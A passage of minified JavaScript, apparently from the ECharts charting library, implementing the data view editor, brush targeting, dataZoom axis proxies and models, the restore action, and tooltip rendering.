r=0;r<a.length;r++)n[r]&&(n[r].data[o]=a[r])}return{series:n,categories:i}}(t),a=e[i],r=a.axisDim+"Axis";a&&(n[r]=n[r]||[],n[r][a.axisIndex]={data:o.categories},n.series=n.series.concat(o.series))}else o=function(t){for(var e=t.split(/\n+/g),i=wT(e.shift()),n=[],o=0;o<e.length;o++){var a=wT(e[o]);if(a){var r,s=a.split(bT),l="",u=!1;r=isNaN(s[0])?(u=!0,l=s[0],s=s.slice(1),n[o]={name:l,value:[]},n[o].value):n[o]=[];for(var h=0;h<s.length;h++)r.push(+s[h]);1===r.length&&(u?n[o].value=r[0]:n[o]=r[0])}}return{name:i,data:n}}(t),n.series.push(o)})),n}(l.value,f)}catch(t){throw x(),new Error("Data view format error "+t)}t&&e.dispatchAction({type:"changeDataView",newOption:t}),x()})),m.innerHTML=r[1],v.innerHTML=r[2],v.style.cssText=g,m.style.cssText=g,n.get("readOnly")||p.appendChild(v),p.appendChild(m),o.appendChild(a),o.appendChild(s),o.appendChild(p),s.style.height=i.clientHeight-80+"px",i.appendChild(o),this._dom=o},ST.prototype.remove=function(t,e){this._dom&&e.getDom().removeChild(this._dom)},ST.prototype.dispose=function(t,e){this.remove(t,e)},sT("dataView",ST),Xd({type:"changeDataView",event:"dataViewChanged",update:"prepareAndUpdate"},(function(t,e){var i=[];A(t.newOption.series,(function(t){var n=e.getSeriesByName(t.name)[0];if(n){var o=n.get("data");i.push({name:t.name,data:function(t,e){return D(t,(function(t,i){var n=e&&e[i];if(!E(n)||O(n))return t;E(t)&&!O(t)||(t={value:t});var o=null!=n.name&&null==t.name;return t=_(t,n),o&&delete t.name,t}))}(t.data,o)})}else i.push(x({type:"scatter"},t))})),e.mergeOption(_({series:i},t.newOption))}));var MT=A,IT=S,TT=N,AT=["dataToPoint","pointToData"],DT=["grid","xAxis","yAxis","geo","graph","polar","radiusAxis","angleAxis","bmap"];function CT(t,e,i){var n=this._targetInfoList=[],o={},a=PT(e,t);MT(NT,(function(t,e){i&&i.include&&!(0<=IT(i.include,e))||t(a,n,o)}))}var LT=CT.prototype;function kT(t){return t[0]>t[1]&&t.reverse(),t}function PT(t,e){return Eo(t,e,{includeMainTypes:DT})}LT.setOutputRanges=function(t,e){this.matchOutputRanges(t,e,(function(t,e,i){if((t.coordRanges||(t.coordRanges=[])).push(e),!t.coordRange){t.coordRange=e;var n=zT[t.brushType](0,i,e);t.__rangeOffset={offset:BT[t.brushType](n.values,t.range,[1,1]),xyMinMax:n.xyMinMax}}}))},LT.matchOutputRanges=function(t,e,i){MT(t,(function(t){var n=this.findTargetInfo(t,e);n&&!0!==n&&A(n.coordSyses,(function(n){var o=zT[t.brushType](1,n,t.range);i(t,o.values,n,e)}))}),this)},LT.setInputRanges=function(t,e){MT(t,(function(t){var i=this.findTargetInfo(t,e);if(t.range=t.range||[],i&&!0!==i){t.panelId=i.panelId;var n=zT[t.brushType](0,i.coordSys,t.coordRange),o=t.__rangeOffset;t.range=o?BT[t.brushType](n.values,o.offset,function(t,e){var i=GT(t),n=GT(e),o=[i[0]/n[0],i[1]/n[1]];return isNaN(o[0])&&(o[0]=1),isNaN(o[1])&&(o[1]=1),o}(n.xyMinMax,o.xyMinMax)):n.values}}),this)},LT.makePanelOpts=function(t,e){return D(this._targetInfoList,(function(i){var n=i.getPanelRect();return{panelId:i.panelId,defaultBrushType:e&&e(i),clipPath:fb(n),isTargetByCursor:gb(n,t,i.coordSysModel),getLinearBrushOtherExtent:pb(n)}}))},LT.controlSeries=function(t,e,i){var n=this.findTargetInfo(t,i);return!0===n||n&&0<=IT(n.coordSyses,e.coordinateSystem)},LT.findTargetInfo=function(t,e){for(var i=this._targetInfoList,n=PT(e,t),o=0;o<i.length;o++){var a=i[o],r=t.panelId;if(r){if(a.panelId===r)return a}else for(o=0;o<OT.length;o++)if(OT[o](n,a))return a}return!0};var NT={grid:function(t,e){var i=t.xAxisModels,n=t.yAxisModels,o=t.gridModels,a=Q(),r={},s={};(i||n||o)&&(MT(i,(function(t){var e=t.axis.grid.model;a.set(e.id,e),r[e.id]=!0})),MT(n,(function(t){var e=t.axis.grid.model;a.set(e.id,e),s[e.id]=!0})),MT(o,(function(t){a.set(t.id,t),r[t.id]=!0,s[t.id]=!0})),a.each((function(t){var o=[];MT(t.coordinateSystem.getCartesians(),(function(t,e){(0<=IT(i,t.getAxis("x").model)||0<=IT(n,t.getAxis("y").model))&&o.push(t)})),e.push({panelId:"grid--"+t.id,gridModel:t,coordSysModel:t,coordSys:o[0],coordSyses:o,getPanelRect:RT.grid,xAxisDeclared:r[t.id],yAxisDeclared:s[t.id]})})))},geo:function(t,e){MT(t.geoModels,(function(t){var i=t.coordinateSystem;e.push({panelId:"geo--"+t.id,geoModel:t,coordSysModel:t,coordSys:i,coordSyses:[i],getPanelRect:RT.geo})}))}},OT=[function(t,e){var i=t.xAxisModel,n=t.yAxisModel,o=t.gridModel;return!o&&i&&(o=i.axis.grid.model),!o&&n&&(o=n.axis.grid.model),o&&o===e.gridModel},function(t,e){var i=t.geoModel;return i&&i===e.geoModel}],RT={grid:function(){return this.coordSys.grid.getRect().clone()},geo:function(){var t=this.coordSys,e=t.getBoundingRect().clone();return e.applyTransform(Xs(t)),e}},zT={lineX:TT(ET,0),lineY:TT(ET,1),rect:function(t,e,i){var n=e[AT[t]]([i[0][0],i[1][0]]),o=e[AT[t]]([i[0][1],i[1][1]]),a=[kT([n[0],o[0]]),kT([n[1],o[1]])];return{values:a,xyMinMax:a}},polygon:function(t,e,i){var n=[[1/0,-1/0],[1/0,-1/0]];return{values:D(i,(function(i){var o=e[AT[t]](i);return n[0][0]=Math.min(n[0][0],o[0]),n[1][0]=Math.min(n[1][0],o[1]),n[0][1]=Math.max(n[0][1],o[0]),n[1][1]=Math.max(n[1][1],o[1]),o})),xyMinMax:n}}};function ET(t,e,i,n){var o=i.getAxis(["x","y"][t]),a=kT(D([0,1],(function(t){return e?o.coordToData(o.toLocalCoord(n[t])):o.toGlobalCoord(o.dataToCoord(n[t]))}))),r=[];return r[t]=a,r[1-t]=[NaN,NaN],{values:a,xyMinMax:r}}var BT={lineX:TT(VT,0),lineY:TT(VT,1),rect:function(t,e,i){return[[t[0][0]-i[0]*e[0][0],t[0][1]-i[0]*e[0][1]],[t[1][0]-i[1]*e[1][0],t[1][1]-i[1]*e[1][1]]]},polygon:function(t,e,i){return D(t,(function(t,n){return[t[0]-i[0]*e[n][0],t[1]-i[1]*e[n][1]]}))}};function VT(t,e,i,n){return[e[0]-n[t]*i[0],e[1]-n[t]*i[1]]}function GT(t){return t?[t[0][1]-t[0][0],t[1][1]-t[1][0]]:[NaN,NaN]}var FT=A,WT="\0_ec_hist_store";function HT(t){return t[WT]||(t[WT]=[{}])}uu.registerSubTypeDefaulter("dataZoom",(function(){return"slider"}));var ZT,UT,XT,jT,YT=["cartesian2d","polar","singleAxis"],qT=(UT=["axisIndex","axis","index","id"],XT=D(ZT=(ZT=["x","y","z","radius","angle","single"]).slice(),Ul),jT=D(UT=(UT||[]).slice(),Ul),function(t,e){A(ZT,(function(i,n){for(var o={name:i,capital:XT[n]},a=0;a<UT.length;a++)o[UT[a]]=i+jT[a];t.call(e,o)}))});function KT(t,e,i,n){this._dimName=t,this._axisIndex=e,this.ecModel=n,this._dataZoomModel=i}var $T=A,JT=ml;function QT(t,e){var i=t.getAxisModel(),n=t._percentWindow,o=t._valueWindow;if(n){var a=xl(o,[0,500]);a=Math.min(a,20);var r=e||0===n[0]&&100===n[1];i.setRange(r?null:+o[0].toFixed(a),r?null:+o[1].toFixed(a))}}KT.prototype={constructor:KT,hostedBy:function(t){return this._dataZoomModel===t},getDataValueWindow:function(){return this._valueWindow.slice()},getDataPercentWindow:function(){return this._percentWindow.slice()},getTargetSeriesModels:function(){var t=[],e=this.ecModel;return e.eachSeries((function(i){if(function(t){return 0<=S(YT,t)}(i.get("coordinateSystem"))){var n=this._dimName,o=e.queryComponents({mainType:n+"Axis",index:i.get(n+"AxisIndex"),id:i.get(n+"AxisId")})[0];this._axisIndex===(o&&o.componentIndex)&&t.push(i)}}),this),t},getAxisModel:function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},getOtherAxisModel:function(){var t,e,i,n=this._dimName,o=this.ecModel,a=this.getAxisModel();return t="x"===n||"y"===n?(e="gridIndex","x"===n?"y":"x"):(e="polarIndex","angle"===n?"radius":"angle"),o.eachComponent(t+"Axis",(function(t){(t.get(e)||0)===(a.get(e)||0)&&(i=t)})),i},getMinMaxSpan:function(){return m(this._minMaxSpan)},calculateDataWindow:function(t){var e,i=this._dataExtent,n=this.getAxisModel().axis.scale,o=this._dataZoomModel.getRangePropMode(),a=[0,100],r=[],s=[];$T(["start","end"],(function(l,u){var h=t[l],c=t[l+"Value"];"percent"===o[u]?(null==h&&(h=a[u]),c=n.parse(fl(h,a,i))):(e=!0,h=fl(c=null==c?i[u]:n.parse(c),i,a)),s[u]=c,r[u]=h})),JT(s),JT(r);var l=this._minMaxSpan;function u(t,e,i,o,a){var r=a?"Span":"ValueSpan";pw(0,t,i,"all",l["min"+r],l["max"+r]);for(var s=0;s<2;s++)e[s]=fl(t[s],i,o,!0),a&&(e[s]=n.parse(e[s]))}return e?u(s,r,i,a,!1):u(r,s,a,i,!0),{valueWindow:s,percentWindow:r}},reset:function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=function(t,e,i){var n=[1/0,-1/0];return $T(i,(function(t){var i=t.getData();i&&$T(i.mapDimension(e,!0),(function(t){var e=i.getApproximateExtent(t);e[0]<n[0]&&(n[0]=e[0]),e[1]>n[1]&&(n[1]=e[1])}))})),n[1]<n[0]&&(n=[NaN,NaN]),function(t,e){var i=t.getAxisModel(),n=i.getMin(!0),o="category"===i.get("type"),a=o&&i.getCategories().length;null!=n&&"dataMin"!==n&&"function"!=typeof n?e[0]=n:o&&(e[0]=0<a?0:NaN);var r=i.getMax(!0);null!=r&&"dataMax"!==r&&"function"!=typeof r?e[1]=r:o&&(e[1]=0<a?a-1:NaN),i.get("scale",!0)||(0<e[0]&&(e[0]=0),e[1]<0&&(e[1]=0))}(t,n),n}(this,this._dimName,e),function(t){var e=t._minMaxSpan={},i=t._dataZoomModel,n=t._dataExtent;$T(["min","max"],(function(o){var a=i.get(o+"Span"),r=i.get(o+"ValueSpan");null!=r&&(r=t.getAxisModel().axis.scale.parse(r)),null!=r?a=fl(n[0]+r,n,[0,100],!0):null!=a&&(r=fl(a,[0,100],n,!0)-n[0]),e[o+"Span"]=a,e[o+"ValueSpan"]=r}))}(this);var i=this.calculateDataWindow(t.settledOption);this._valueWindow=i.valueWindow,this._percentWindow=i.percentWindow,QT(this)}},restore:function(t){t===this._dataZoomModel&&(this._valueWindow=this._percentWindow=null,QT(this,!0))},filterData:function(t,e){if(t===this._dataZoomModel){var i=this._dimName,n=this.getTargetSeriesModels(),o=t.get("filterMode"),a=this._valueWindow;"none"!==o&&$T(n,(function(t){var e=t.getData(),n=e.mapDimension(i,!0);n.length&&("weakFilter"===o?e.filterSelf((function(t){for(var i,o,r,s=0;s<n.length;s++){var l=e.get(n[s],t),u=!isNaN(l),h=l<a[0],c=l>a[1];if(u&&!h&&!c)return!0;u&&(r=!0),h&&(i=!0),c&&(o=!0)}return r&&i&&o})):$T(n,(function(i){if("empty"===o)t.setData(e=e.map(i,(function(t){return function(t){return t>=a[0]&&t<=a[1]}(t)?t:NaN})));else{var n={};n[i]=a,e.selectRange(n)}})),$T(n,(function(t){e.setApproximateExtent(a,t)})))}))}}};var tA=A,eA=qT,iA=Jd({type:"dataZoom",dependencies:["xAxis","yAxis","zAxis","radiusAxis","angleAxis","singleAxis","series"],defaultOption:{zlevel:0,z:4,orient:null,xAxisIndex:null,yAxisIndex:null,filterMode:"filter",throttle:null,start:0,end:100,startValue:null,endValue:null,minSpan:null,maxSpan:null,minValueSpan:null,maxValueSpan:null,rangeMode:null},init:function(t,e,i){this._dataIntervalByAxis={},this._dataInfo={},this._axisProxies={},this._autoThrottle=!0,this._rangePropMode=["percent","percent"];var n=nA(t);this.settledOption=n,this.mergeDefaultAndTheme(t,i),this.doInit(n)},mergeOption:function(t){var e=nA(t);v(this.option,t,!0),v(this.settledOption,e,!0),this.doInit(e)},doInit:function(t){var e=this.option;o.canvasSupported||(e.realtime=!1),this._setDefaultThrottle(t),oA(this,t);var i=this.settledOption;tA([["start","startValue"],["end","endValue"]],(function(t,n){"value"===this._rangePropMode[n]&&(e[t[0]]=i[t[0]]=null)}),this),this.textStyleModel=this.getModel("textStyle"),this._resetTarget(),this._giveAxisProxies()},_giveAxisProxies:function(){var t=this._axisProxies;this.eachTargetAxis((function(e,i,n,o){var a=this.dependentModels[e.axis][i],r=a.__dzAxisProxy||(a.__dzAxisProxy=new KT(e.name,i,this,o));t[e.name+"_"+i]=r}),this)},_resetTarget:function(){var t=this.option,e=this._judgeAutoMode();eA((function(e){var i=e.axisIndex;t[i]=To(t[i])}),this),"axisIndex"===e?this._autoSetAxisIndex():"orient"===e&&this._autoSetOrient()},_judgeAutoMode:function(){var t=this.option,e=!1;eA((function(i){null!=t[i.axisIndex]&&(e=!0)}),this);var i=t.orient;return null==i&&e?"orient":e?void 0:(null==i&&(t.orient="horizontal"),"axisIndex")},_autoSetAxisIndex:function(){var t=!0,e=this.get("orient",!0),i=this.option,n=this.dependentModels;if(t){var o="vertical"===e?"y":"x";n[o+"Axis"].length?(i[o+"AxisIndex"]=[0],t=!1):tA(n.singleAxis,(function(n){t&&n.get("orient",!0)===e&&(i.singleAxisIndex=[n.componentIndex],t=!1)}))}t&&eA((function(e){if(t){var n=[],o=this.dependentModels[e.axis];if(o.length&&!n.length)for(var a=0,r=o.length;a<r;a++)"category"===o[a].get("type")&&n.push(a);(i[e.axisIndex]=n).length&&(t=!1)}}),this),t&&this.ecModel.eachSeries((function(t){this._isSeriesHasAllAxesTypeOf(t,"value")&&eA((function(e){var n=i[e.axisIndex],o=t.get(e.axisIndex),a=t.get(e.axisId);S(n,o=t.ecModel.queryComponents({mainType:e.axis,index:o,id:a})[0].componentIndex)<0&&n.push(o)}))}),this)},_autoSetOrient:function(){var t;this.eachTargetAxis((function(e){t=t||e.name}),this),this.option.orient="y"===t?"vertical":"horizontal"},_isSeriesHasAllAxesTypeOf:function(t,e){var i=!0;return eA((function(n){var o=t.get(n.axisIndex),a=this.dependentModels[n.axis][o];a&&a.get("type")===e||(i=!1)}),this),i},_setDefaultThrottle:function(t){if(t.hasOwnProperty("throttle")&&(this._autoThrottle=!1),this._autoThrottle){var e=this.ecModel.option;this.option.throttle=e.animation&&0<e.animationDurationUpdate?100:20}},getFirstTargetAxisModel:function(){var t;return eA((function(e){if(null==t){var i=this.get(e.axisIndex);i.length&&(t=this.dependentModels[e.axis][i[0]])}}),this),t},eachTargetAxis:function(t,e){var i=this.ecModel;eA((function(n){tA(this.get(n.axisIndex),(function(o){t.call(e,n,o,this,i)}),this)}),this)},getAxisProxy:function(t,e){return this._axisProxies[t+"_"+e]},getAxisModel:function(t,e){var i=this.getAxisProxy(t,e);return i&&i.getAxisModel()},setRawRange:function(t){var e=this.option,i=this.settledOption;tA([["start","startValue"],["end","endValue"]],(function(n){null==t[n[0]]&&null==t[n[1]]||(e[n[0]]=i[n[0]]=t[n[0]],e[n[1]]=i[n[1]]=t[n[1]])}),this),oA(this,t)},setCalculatedRange:function(t){var e=this.option;tA(["start","startValue","end","endValue"],(function(i){e[i]=t[i]}))},getPercentRange:function(){var t=this.findRepresentativeAxisProxy();if(t)return t.getDataPercentWindow()},getValueRange:function(t,e){if(null!=t||null!=e)return this.getAxisProxy(t,e).getDataValueWindow();var i=this.findRepresentativeAxisProxy();return i?i.getDataValueWindow():void 0},findRepresentativeAxisProxy:function(t){if(t)return t.__dzAxisProxy;var e=this._axisProxies;for(var i in e)if(e.hasOwnProperty(i)&&e[i].hostedBy(this))return e[i];for(var i in e)if(e.hasOwnProperty(i)&&!e[i].hostedBy(this))return e[i]},getRangePropMode:function(){return this._rangePropMode.slice()}});function nA(t){var e={};return tA(["start","end","startValue","endValue","throttle"],(function(i){t.hasOwnProperty(i)&&(e[i]=t[i])})),e}function oA(t,e){var i=t._rangePropMode,n=t.get("rangeMode");tA([["start","startValue"],["end","endValue"]],(function(t,o){var a=null!=e[t[0]],r=null!=e[t[1]];a&&!r?i[o]="percent":!a&&r?i[o]="value":n?i[o]=n[o]:a&&(i[o]="percent")}))}var aA=Hh.extend({type:"dataZoom",render:function(t,e,i,n){this.dataZoomModel=t,this.ecModel=e,this.api=i},getTargetCoordInfo:function(){var t=this.ecModel,e={};return this.dataZoomModel.eachTargetAxis((function(i,n){var o=t.getComponent(i.axis,n);if(o){var a=o.getCoordSysModel();a&&function(t,e,i,n){for(var o,a=0;a<i.length;a++)if(i[a].model===t){o=i[a];break}o||i.push(o={model:t,axisModels:[],coordIndex:n}),o.axisModels.push(e)}(a,o,e[a.mainType]||(e[a.mainType]=[]),a.componentIndex)}}),this),e}});iA.extend({type:"dataZoom.select"}),aA.extend({type:"dataZoom.select"}),Ud({getTargetSeries:function(t){var e=Q();return t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,i,n){A(n.getAxisProxy(t.name,i).getTargetSeriesModels(),(function(t){e.set(t.uid,t)}))}))})),e},modifyOutputEnd:!0,overallReset:function(t,e){t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,i,n){n.getAxisProxy(t.name,i).reset(n,e)})),t.eachTargetAxis((function(t,i,n){n.getAxisProxy(t.name,i).filterData(n,e)}))})),t.eachComponent("dataZoom",(function(t){var e=t.findRepresentativeAxisProxy(),i=e.getDataPercentWindow(),n=e.getDataValueWindow();t.setCalculatedRange({start:i[0],end:i[1],startValue:n[0],endValue:n[1]})}))}}),Xd("dataZoom",(function(t,e){var i=function(t,e,i){return function(o){var a,r={nodes:[],records:{}};if(e((function(t){r.records[t.name]={}})),!o)return r;for(n(o,r);a=!1,t(s),a;);function s(t){!function(t,e){return 0<=S(e.nodes,t)}(t,r)&&function(t,n){var o=!1;return e((function(e){A(i(t,e)||[],(function(t){n.records[e.name][t]&&(o=!0)}))})),o}(t,r)&&(n(t,r),a=!0)}return r};function n(t,n){n.nodes.push(t),e((function(e){A(i(t,e)||[],(function(t){n.records[e.name][t]=!0}))}))}}(P(e.eachComponent,e,"dataZoom"),qT,(function(t,e){return t.get(e.axisIndex)})),n=[];e.eachComponent({mainType:"dataZoom",query:t},(function(t,e){n.push.apply(n,i(t).nodes)})),A(n,(function(e,i){e.setRawRange({start:t.start,end:t.end,startValue:t.startValue,endValue:t.endValue})}))}));var rA=A;function sA(t,e,i){(this._brushController=new Ew(i.getZr())).on("brush",P(this._onBrush,this)).mount()}sA.defaultOption={show:!0,filterMode:"filter",icon:{zoom:"M0,13.5h26.9 M13.5,26.9V0 M32.1,13.5H58V58H13.5 V32.1",back:"M22,1.4L9.9,13.5l12.3,12.3 M10.3,13.5H54.9v44.6 H10.3v-26"},title:m(lc.toolbox.dataZoom.title),brushStyle:{borderWidth:0,color:"rgba(0,0,0,0.2)"}};var lA=sA.prototype;lA.render=function(t,e,i,n){this.model=t,this.ecModel=e,this.api=i,function(t,e,i,n,o){var a=i._isZoomActive;n&&"takeGlobalCursor"===n.type&&(a="dataZoomSelect"===n.key&&n.dataZoomSelectActive),i._isZoomActive=a,t.setIconStatus("zoom",a?"emphasis":"normal");var r=new CT(hA(t.option),e,{include:["grid"]});i._brushController.setPanels(r.makePanelOpts(o,(function(t){return t.xAxisDeclared&&!t.yAxisDeclared?"lineX":!t.xAxisDeclared&&t.yAxisDeclared?"lineY":"rect"}))).enableBrush(!!a&&{brushType:"auto",brushStyle:t.getModel("brushStyle").getItemStyle()})}(t,e,this,n,i),function(t,e){t.setIconStatus("back",1<function(t){return HT(t).length}(e)?"emphasis":"normal")}(t,e)},lA.onclick=function(t,e,i){uA[i].call(this)},lA.remove=function(t,e){this._brushController.unmount()},lA.dispose=function(t,e){this._brushController.dispose()};var uA={zoom:function(){this.api.dispatchAction({type:"takeGlobalCursor",key:"dataZoomSelect",dataZoomSelectActive:!this._isZoomActive})},back:function(){this._dispatchZoomAction(function(t){var e=HT(t),i=e[e.length-1];1<e.length&&e.pop();var n={};return FT(i,(function(t,i){for(var o=e.length-1;0<=o;o--)if(t=e[o][i]){n[i]=t;break}})),n}(this.ecModel))}};function hA(t){var e={};return A(["xAxisIndex","yAxisIndex"],(function(i){e[i]=t[i],null==e[i]&&(e[i]="all"),!1!==e[i]&&"none"!==e[i]||(e[i]=[])})),e}function cA(t){this.model=t}lA._onBrush=function(t,e){if(e.isEnd&&t.length){var i={},n=this.ecModel;this._brushController.updateCovers([]),new CT(hA(this.model.option),n,{include:["grid"]}).matchOutputRanges(t,n,(function(t,e,i){if("cartesian2d"===i.type){var n=t.brushType;"rect"===n?(o("x",i,e[0]),o("y",i,e[1])):o({lineX:"x",lineY:"y"}[n],i,e)}})),function(t,e){var i=HT(t);FT(e,(function(e,n){for(var o=i.length-1;0<=o&&!i[o][n];o--);if(o<0){var a=t.queryComponents({mainType:"dataZoom",subType:"select",id:n})[0];if(a){var r=a.getPercentRange();i[0][n]={dataZoomId:n,start:r[0],end:r[1]}}}})),i.push(e)}(n,i),this._dispatchZoomAction(i)}function o(t,e,o){var a=e.getAxis(t),r=a.model,s=function(t,e,i){var n;return i.eachComponent({mainType:"dataZoom",subType:"select"},(function(i){i.getAxisModel(t,e.componentIndex)&&(n=i)})),n}(t,r,n),l=s.findRepresentativeAxisProxy(r).getMinMaxSpan();null==l.minValueSpan&&null==l.maxValueSpan||(o=pw(0,o.slice(),a.scale.getExtent(),0,l.minValueSpan,l.maxValueSpan)),s&&(i[s.id]={dataZoomId:s.id,startValue:o[0],endValue:o[1]})}},lA._dispatchZoomAction=function(t){var e=[];rA(t,(function(t,i){e.push(m(t))})),e.length&&this.api.dispatchAction({type:"dataZoom",from:this.uid,batch:e})},sT("dataZoom",sA),Zd((function(t){if(t){var e=t.dataZoom||(t.dataZoom=[]);O(e)||(t.dataZoom=e=[e]);var i=t.toolbox;if(i&&(O(i)&&(i=i[0]),i&&i.feature)){var n=i.feature.dataZoom;o("xAxis",n),o("yAxis",n)}}function o(i,n){if(n){var o=i+"Index",a=n[o];null==a||"all"===a||O(a)||(a=!1===a||"none"===a?[]:[a]),function(r,s){var l=t[r];O(l)||(l=l?[l]:[]),rA(l,(function(t,r){if(null==a||"all"===a||-1!==S(a,r)){var s={type:"select",$fromToolbox:!0,filterMode:n.filterMode||"filter",id:"\0_ec_\0toolbox-dataZoom_"+i+r};s[o]=r,e.push(s)}}))}(i)}}})),cA.defaultOption={show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:lc.toolbox.restore.title},cA.prototype.onclick=function(t,e,i){!function(t){t[WT]=null}(t),e.dispatchAction({type:"restore",from:this.uid})},sT("restore",cA),Xd({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")})),Jd({type:"tooltip",dependencies:["axisPointer"],defaultOption:{zlevel:0,z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:!1,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"rgba(50,50,50,0.7)",borderColor:"#333",borderRadius:4,borderWidth:0,padding:5,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#fff",fontSize:14}}});var dA=A,fA=Nl,pA=["","-webkit-","-moz-","-o-"];function gA(t,e,i,n,o){var a=e&&e.painter;if(i){var r=a&&a.getViewportRoot();r&&function(t,e,i,n,o){Ot(Nt,e,n,o,!0)&&Ot(t,i,Nt[0],Nt[1])}(t,r,document.body,n,o)}else{t[0]=n,t[1]=o;var s=a&&a.getViewportRootOffset();s&&(t[0]+=s.offsetLeft,t[1]+=s.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function mA(t,e,i){if(o.wxa)return null;var n=document.createElement("div");n.domBelongToZr=!0,this.el=n;var a=this._zr=e.getZr(),r=this._appendToBody=i&&i.appendToBody;this._styleCoord=[0,0,0,0],gA(this._styleCoord,a,r,e.getWidth()/2,e.getHeight()/2),r?document.body.appendChild(n):t.appendChild(n),this._container=t,this._show=!1;var s=this;n.onmouseenter=function(){s._enterable&&(clearTimeout(s._hideTimeout),s._show=!0),s._inContent=!0},n.onmousemove=function(t){if(t=t||window.event,!s._enterable){var e=a.handler;Wt(a.painter.getViewportRoot(),t,!0),e.dispatch("mousemove",t)}},n.onmouseleave=function(){s._enterable&&s._show&&s.hideLater(s._hideDelay),s._inContent=!1}}function vA(t,e,i,n){t[0]=i,t[1]=n,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function yA(t){var e=this._zr=t.getZr();this._styleCoord=[0,0,0,0],vA(this._styleCoord,e,t.getWidth()/2,t.getHeight()/2),this._show=!1}mA.prototype={constructor:mA,_enterable:!0,update:function(t){var e=this._container,i=e.currentStyle||document.defaultView.getComputedStyle(e),n=e.style;"absolute"!==n.position&&"absolute"!==i.position&&(n.position="relative"),t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),i=t*this._zr.getHeight();this.moveTo(e,i)},show:function(t){clearTimeout(this._hideTimeout);var e=this.el,i=this._styleCoord;e.style.cssText="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+function(t){var e=[],i=t.get("transitionDuration"),n=t.get("backgroundColor"),a=t.getModel("textStyle"),r=t.get("padding");return i&&e.push(function(t){var e="cubic-bezier(0.23, 1, 0.32, 1)",i="left "+t+"s "+e+",top "+t+"s "+e;return D(pA,(function(t){return t+"transition:"+i})).join(";")}(i)),n&&(o.canvasSupported?e.push("background-Color:"+n):(e.push("background-Color:#"+Fe(n)),e.push("filter:alpha(opacity=70)"))),dA(["width","color","radius"],(function(i){var n="border-"+i,o=fA(n),a=t.get(o);null!=a&&e.push(n+":"+a+("color"===i?"":"px"))})),e.push(function(t){var e=[],i=t.get("fontSize"),n=t.getTextColor();n&&e.push("color:"+n),e.push("font:"+t.getFont());var o=t.get("lineHeight");null==o&&(o=Math.round(3*i/2)),i&&e.push("line-height:"+o+"px");var a=t.get("textShadowColor"),r=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return r&&e.push("text-shadow:"+s+"px "+l+"px "+r+"px "+a),dA(["decoration","align"],(function(i){var n=t.get(i);n&&e.push("text-"+i+":"+n)})),e.join(";")}(a)),null!=r&&e.push("padding:"+Ol(r).join("px ")+"px"),e.join(";")+";"}(t)+";left:"+i[0]+"px;top:"+i[1]+"px;"+(t.get("extraCssText")||""),e.style.display=e.innerHTML?"block":"none",e.style.pointerEvents=this._enterable?"auto":"none",this._show=!0},setContent:function(t){this.el.innerHTML=null==t?"":t},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el;return[t.clientWidth,t.clientHeight]},moveTo:function(t,e){var i=this._styleCoord;gA(i,this._zr,this._appendToBody,t,e);var n=this.el.style;n.left=i[0]+"px",n.top=i[1]+"px"},hide:function(){this.el.style.display="none",this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(P(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){this.el.parentNode.removeChild(this.el)},getOuterSize:function(){var t=this.el.clientWidth,e=this.el.clientHeight;if(document.defaultView&&document.defaultView.getComputedStyle){var i=document.defaultView.getComputedStyle(this.el);i&&(t+=parseInt(i.borderLeftWidth,10)+parseInt(i.borderRightWidth,10),e+=parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10))}return{width:t,height:e}}},yA.prototype={constructor:yA,_enterable:!0,update:function(t){t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),i=t*this._zr.getHeight();this.moveTo(e,i)},show:function(t){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.attr("show",!0),this._show=!0},setContent:function(t,e,i){this.el&&this._zr.remove(this.el);for(var n={},o=t,a="{marker",r=o.indexOf(a);0<=r;){var s=o.indexOf("|}"),l=o.substr(r+a.length,s-r-a.length);n["marker"+l]=-1<l.indexOf("sub")?{textWidth:4,textHeight:4,textBorderRadius:2,textBackgroundColor:e[l],textOffset:[3,0]}:{textWidth:10,textHeight:10,textBorderRadius:5,textBackgroundColor:e[l]},r=(o=o.substr(s+1)).indexOf("{marker")}var u=i.getModel("textStyle"),h=u.get("fontSize"),c=i.get("textLineHeight");null==c&&(c=Math.round(3*h/2)),this.el=new Tr({style:zs({},u,{rich:n,text:t,textBackgroundColor:i.get("backgroundColor"),textBorderRadius:i.get("borderRadius"),textFill:i.get("textStyle.color"),textPadding:i.get("padding"),textLineHeight:c}),z:i.get("z")}),this._zr.add(this.el);var 